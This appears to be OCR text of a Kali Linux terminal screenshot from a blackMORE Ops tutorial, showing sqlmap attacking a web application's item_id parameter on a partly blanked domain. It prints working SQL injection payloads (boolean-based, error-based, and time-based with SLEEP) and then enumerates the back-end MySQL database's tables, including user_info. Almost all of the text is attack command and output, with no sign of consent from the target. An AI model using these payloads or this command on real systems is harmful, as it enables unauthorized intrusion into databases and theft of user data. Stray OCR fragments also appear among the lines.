 root@kali: ~
File Edit View Search Terminal Help
root@kali:~#
root@kali:~# sqlmap -u http://www. .com/cgi-bin/item.cgi?item_id=15 -D --tables
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by
this program
[*] starting at 12:05:25
[12:05:25] [INFO] resuming back-end DBMS 'mysql'
[12:05:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Network Servers
Place: GET
Parameter: item_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item_id=15' AND 1745=1745 AND 'SjaK'='SjaK
Work
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: item_id=15' AND (SELECT 9797 FROM(SELECT COUNT(*),CONCAT(0x71696e7a71,(SELECT (CASE WHEN (9797=9797) THEN 1 ELSE 0 END)),0x7164
777a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'DIJb'='DIJb
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: item_id=15' AND SLEEP(5) AND 'kaOk'='kaOk
---
[12:06:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[12:06:12] [INFO] fetching tables for database:
[12:06:12] [INFO] the SQL query used returns 8 entries
[12:06:12] [INFO] resumed: item
[12:06:12] [INFO] resumed: link
[12:06:12] [INFO] resumed: other
[12:06:12] [INFO] resumed: picture
[12:06:12] [INFO] resumed: picture_tag
[12:06:12] [INFO] resumed: popular_picture
[12:06:12] [INFO] resumed: popular_tag
[12:06:12] [INFO] resumed: user_info
blackMORE Ops
http://www.blackmoreops.com/
KALI LINUX
The quieter you become, the more you are able to hear
Database:
[8 tables]
+-----------------+
| item |
| link |
| other |
| picture |
| picture_tag |
| popular_picture |
| popular_tag |
| user_info |
+-----------------+
[12:06:13] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/
[*] shutting down at 12:06:13
root@kali:~#